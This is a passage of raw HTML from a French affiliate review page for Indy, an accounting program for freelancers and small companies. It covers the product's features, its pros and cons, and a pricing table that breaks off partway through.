	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11574"><a href="/modeles/">Modèles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11575"><a href="/simulateurs/">Simulateurs</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Ouvrir la barre de recherche" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<div  class="gb-container gb-container-bad5d94f">

<p class="gb-headline gb-headline-caf83e41 gb-headline-text">Nous choisissons les services que nous recommandons de manière indépendante. Lorsque vous cliquez sur un lien partenaire, nous touchons parfois une commission.</p>

</div>
<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Indy",
    "image": "https://independant.io/wp-content/uploads/indy-logo-300x150.png",
    "description": "<p>De la création d’entreprise au pilotage quotidien en passant par les déclarations fiscales, Indy est un logiciel de comptabilité qui simplifie la vie des indépendants. Il s’adresse à tous les types de structures (AE, EI en BNC, Sociétés de services, SCI, SCM). Plus de 70 000 indépendants ont déjà opté pour cette solution. Nous avons testé ce logiciel de comptabilité et voici notre avis sur Indy.</p>
",
    "brand": {
        "@type": "Thing",
        "name": "Georges"
    },

    
    "review": {
        "@type": "Review",
        "reviewRating": {
            "@type": "Rating",
            "ratingValue": "4.5",
            "bestRating": "5"
        },
        "author": {
            "@type": "Person",
            "name": "Guillaume Robez"
        }
    },

    
    
    "offers": {
        "@type": "Offer",
        "availability": "http://schema.org/InStock",
        "price": "9",
        "priceCurrency": "EUR"
    }
}
</script>

<div  class="page-hero">

    <div  class="page-hero__inner container grid-container">

        <div  class="page-hero__meta">
            <div class="page-hero__breadcrumb">
                <nav aria-label="breadcrumb" class="breadcrumb"><span><span><a href="https://independant.io/">Accueil</a></span> &gt; <span><a href="https://independant.io/comparateur/">Comparateur</a></span> &gt; <span><a href="https://independant.io/comparateur/logiciel-comptabilite/">Logiciel de comptabilité</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Indy</span></span></nav>            </div>

            <div class="page-hero__modified-date">Mis à jour le <strong>17/10/2025</strong></div>
        </div>

        <h1 class="page-hero__title">
                        Indy Avis 2024 : Tarifs, Avantages &amp; Inconvénients                    </h1>

        <div  class="product-card-large">

            <div class="product-card-large__content">

                <div class="product-card-large__logo-top-container">
                    <a href="https://independant.io/redirection/georges"
                        target="_blank" rel="nofollow noopener">
                        <img width="1080" height="540" src="https://independant.io/wp-content/uploads/indy-logo.png" class="product-card-large__logo wp-post-image" alt="indy-logo" title="Feature image" decoding="async" fetchpriority="high" srcset="https://independant.io/wp-content/uploads/indy-logo.png 1080w, https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w" sizes="(max-width: 1080px) 100vw, 1080px" />                    </a>
                </div>

                <h2 class="product-card-large__product-name">
                    Indy                </h2>

                <div class="product-card-large__product-rating">
                                        <div class="product-box__stars-container">
                        <div class="product-box__stars">
                            <svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M508.55 171.51L362.18 150.2 296.77 17.81C290.89 5.98 279.42 0 267.95 0c-11.4 0-22.79 5.9-28.69 17.81l-65.43 132.38-146.38 21.29c-26.25 3.8-36.77 36.09-17.74 54.59l105.89 103-25.06 145.48C86.98 495.33 103.57 512 122.15 512c4.93 0 10-1.17 14.87-3.75l130.95-68.68 130.94 68.7c4.86 2.55 9.92 3.71 14.83 3.71 18.6 0 35.22-16.61 31.66-37.4l-25.03-145.49 105.91-102.98c19.04-18.5 8.52-50.8-17.73-54.6zm-121.74 123.2l-18.12 17.62 4.28 24.88 19.52 113.45-102.13-53.59-22.38-11.74.03-317.19 51.03 103.29 11.18 22.63 25.01 3.64 114.23 16.63-82.65 80.38z"></path></svg>                        </div>
                        <div class="product-box__tooltip hide-on-mobile">
                            <svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg="">
                                <path fill="currentColor"
                                    d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z">
                                </path>
                            </svg>
                            <div class="product-box__tooltip-bottom">
                                <p>La note independant.io est déterminée par notre équipe. Le score obtenu comprend
                                    plusieurs
                                    facteurs dont le prix, les avis clients et les services proposés (liste non
                                    exhaustive).
                                </p>
                                <i></i>
                            </div>
                        </div>
                    </div>
                                    </div>

                <div class="product-card-large__product-summary">

                    <h3>En bref</h3>

                                        <p>De la création d’entreprise au pilotage quotidien en passant par les déclarations fiscales, Indy est un logiciel de comptabilité qui simplifie la vie des indépendants. Il s’adresse à tous les types de structures (AE, EI en BNC, Sociétés de services, SCI, SCM). Plus de 70 000 indépendants ont déjà opté pour cette solution. Nous avons testé ce logiciel de comptabilité et voici notre avis sur Indy.</p>
                    
                </div>

                <div class="product-card-large__product-plus">

                    <h3>Avantages</h3>

                                        <ul>
                        
                                                <li>Synchronisation bancaire et catégorisation comptable automatique</li>
                        
                        
                                                <li>Accompagnement gratuit à la création d&#039;entreprise</li>
                        
                        
                                                <li>Compte pro gratuit</li>
                        
                        
                                                <li>Pour les Auto-entrepreneurs, EI en BNC, Sociétés de service à l’IS, SCI &amp; SCM</li>
                        
                        
                                                <li>Formule gratuite</li>
                        
                        
                                                <li>100% en ligne</li>
                        
                                            </ul>
                    
                </div>

                <div class="product-card-large__product-minus">

                    <h3>Inconvénients</h3>

                                        <ul>
                        
                                                <li>Support uniquement par mail et chat</li>
                        
                                            </ul>
                    
                </div>

            </div>

            <div class="product-card-large__sidebar">

                <div class="product-card-large__logo-container">
                    <a target="_blank" rel="nofollow"
                        href="https://independant.io/redirection/georges">
                        <img width="1080" height="540" src="https://independant.io/wp-content/uploads/indy-logo.png" class="product-card-large__logo wp-post-image" alt="indy-logo" title="Feature image" decoding="async" srcset="https://independant.io/wp-content/uploads/indy-logo.png 1080w, https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w" sizes="(max-width: 1080px) 100vw, 1080px" />                    </a>
                </div>

                <div>
                    <h3>Indy</h3>
                </div>

                <a class="product-card-large__button button" target="_blank" rel="nofollow"
                    href="https://independant.io/redirection/georges">
                                        1 mois offert                                    </a>

            </div>

        </div>

    </div>

    <div  class="custom-shape-divider-bottom-1611825590">
        <svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 120" preserveAspectRatio="none">
            <path d="M1200 120L0 16.48 0 0 1200 0 1200 120z" class="shape-fill"></path>
        </svg>
    </div>

</div>
	<div  class="site grid-container container hfeed" id="page">
				<div  class="site-content" id="content">
			
	<div  class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-9172" class="post-9172 produit type-produit status-publish has-post-thumbnail hentry product_cat-logiciel-comptabilite product_cat-logiciel-note-de-frais product_feature-acces-export-comptable product_feature-application-mobile product_feature-connexion-bancaire product_feature-multidevises product_feature-notes-de-frais product_feature-previsionnel-tresorerie product_feature-stocks-immobilisations product_feature-synchronisation-bancaire product_feature-teledeclaration product_pricing-essai-gratuit product_pricing-formule-gratuite" >
	<div class="inside-article">
		
		<div class="entry-content">
			
<h2 class="wp-block-heading" id="a-propos">À propos</h2>



<p>Spécialiste des indépendants, Indy propose plusieurs solutions aux professionnels exerçant une activité en indépendant.</p>



<p>Indy met à disposition une solution complète de gestion pour les indépendants. Il leur permet de piloter leur activité, d’automatiser leur comptabilité grâce à la synchronisation bancaire, de gérer simplement leurs justificatifs, de générer des factures personnalisées, de réaliser des déclarations et de les télétransmettre. </p>



<p>Depuis 2016, la jeune entreprise présente un logiciel de comptabilité spécialement conçu pour les professionnels libéraux, et plus largement adapté aux travailleurs indépendants soumis au régime des Bénéfices Non Commerciaux (BNC). Depuis début 2020, Indy ne cesse d&rsquo;étoffer son offre. Il propose désormais son logiciel aux indépendants en société (SASU, EURL, SELARL, SARL, SAS…), qui exercent en prestation de services ou en vente de marchandises. En 2024, Indy propose désormais une offre dédiée aux micro-entreprises, adaptée à leurs besoins et abordable.</p>



<div class="block-callout success">
  <div class="block-callout_left">
    <div class="block-callout_icon">
      <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' width='28px' height='28px'>><path d='M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z'/></svg>    </div>
  </div>
	<div class="block-callout_right">
	    <span class="block-callout_text">
		Ils sont aujourd’hui plus de 70 000 à avoir choisi Indy pour gérer leur comptabilité en toute autonomie.    </span>
	</div>
</div>



<p>Depuis 2021, Indy accompagne aussi gratuitement les indépendants dans la création de leur structure juridique (AE, EI, SASU, EURL, …). Des spécialistes de la création d’entreprise présentent des scénarios adaptés à la situation professionnelle et personnelle du créateur. Il est ensuite accompagné dans toutes les étapes de la création.</p>



<p>Enfin, depuis 2022, Indy permet également aux SCI et aux SCM d’automatiser leur comptabilité et leurs déclarations.</p>



<p>Cet outil moderne et intuitif, avec son tarif fixe et transparent, nous a convaincus. Voici notre avis détaillé sur le logiciel Indy.</p>



<h2 class="wp-block-heading" id="tarifs">Tarifs Indy</h2>



<p>La grille tarifaire d’Indy a le mérite d’être simple et transparente. Elle est composée ainsi :</p>



<figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-center" data-align="center"></th><th class="has-text-align-center" data-align="center">Essentiel</th><th class="has-text-align-center" data-align="center">Plus</th><th class="has-text-align-center" data-align="center">Premium</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Micro-entreprise</strong></td><td class="has-text-align-center" data-align="center">0€</td><td class="has-text-align-center" data-align="center">9€</td><td class="has-text-align-center" data-align="center">12€</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Entreprise Individuelle</strong></td><td class="has-text-align-center" data-align="center">0€</td><td class="has-text-align-center" data-align="center">9€</td><td class="has-text-align-center" data-align="center">22€</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Société à l’IS</strong></td><td class="has-text-align-center" data-align="center">0€</td><td class="has-text-align-center" data-align="center">9€</td><td class="has-text-align-center" data-align="center">49€</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>SCI</strong></td><td class="has-text-align-center" data-align="center">0€</td><td class="has-text-align-center" data-align="center">9€</td><td class="has-text-align-center" data-align="center">24€</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Synchronisation bancaire</strong></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Gestion des justificatifs &amp; valeur probante</strong></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Facturation illimitée</strong></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Accompagnement</strong></td><td class="has-text-align-center" data-align="center">Assistance 5j/7 par email et chat</td><td class="has-text-align-center" data-align="center">Assistance 5j/7 par email et chat</td><td class="has-text-align-center" data-align="center">Prioritaire &amp; personnalisé</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Déclaration de TVA</strong></td><td class="has-text-align-center" data-align="center"><svg class="xmark-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.xmark-icon .fa-secondary{opacity:0.2;fill:#fa6e56;}.xmark-icon .fa-primary{fill:#fa6e56;}</style></defs><path class="fa-primary" d="M209 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c9.4-9.4 24.6-9.4 33.9 0l47 47 47-47c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6 0-33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="xmark-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.xmark-icon .fa-secondary{opacity:0.2;fill:#fa6e56;}.xmark-icon .fa-primary{fill:#fa6e56;}</style></defs><path class="fa-primary" d="M209 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c9.4-9.4 24.6-9.4 33.9 0l47 47 47-47c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6 0-33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Liasse fiscale</strong></td><td class="has-text-align-center" data-align="center"><svg class="xmark-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.xmark-icon .fa-secondary{opacity:0.2;fill:#fa6e56;}.xmark-icon .fa-primary{fill:#fa6e56;}</style></defs><path class="fa-primary" d="M209 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c9.4-9.4 24.6-9.4 33.9 0l47 47 47-47c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6 0-33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="xmark-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.xmark-icon .fa-secondary{opacity:0.2;fill:#fa6e56;}.xmark-icon .fa-primary{fill:#fa6e56;}</style></defs><path class="fa-primary" d="M209 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c9.4-9.4 24.6-9.4 33.9 0l47 47 47-47c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6 0-33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Compte 